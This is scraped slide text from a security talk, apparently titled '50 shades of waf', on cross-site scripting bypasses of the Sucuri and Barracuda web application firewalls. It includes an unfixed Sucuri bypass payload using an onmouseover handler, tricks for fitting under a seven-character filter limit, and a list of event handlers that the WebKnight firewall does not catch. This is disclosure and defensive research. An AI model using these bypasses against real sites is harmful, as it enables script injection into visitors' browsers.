

Final Observation
I realized that after so many bypasses (and fixes) Sucuri does not allow more than 7 characters after any event handler name. Sounds like a challenge ...
Count Characters
alert(1) == 8 characters confirm(1) == 10 characters prompt(1) == 9 characters
Note: May be that could be the reason at that time for the check/condition on 7 characters in place in their implementation. Now I think they have changed something.
Old IE Trick URL=name
where name == javascript:alert(1) but URL=name has 8 characters :(

URL=i (5 characters)

<iframe> tag is blocked by Sucuri

Here we go with <style>


Sucuri Unfixed Bypass (IE9)
<p id=`1`onmouseover=confirm(1)

AQTRONIX WebKnight: Open Source Web Application Firewall (WAF) for IIS
List of Missing Event Handlers in AQTRONIX WebKnight
| 1) oncancel 2) oncuechange 3) ondragexit |
4) onsort 5) onautocomplete 6) onautocompleteerror 7) onclose |
|---|


Acknowledgement
Reward


"..., always willing to take advantage of an opportunity." (Anonymous)
Conclusion
You may use WAF but always keep in mind that it should NOT be the only security layer. It can be one extra layer. Please fix bugs in application.
Special Thanks To ..
HAEE Security Team especially @2sharmavishal
Barracuda's WAF & Security Teams
Sucuri's Founder/CTO @danielcid
50 shades of waf
By Ashar Javed
50 shades of waf
XSS bypasses of Barracuda & Sucuri
- 16,344




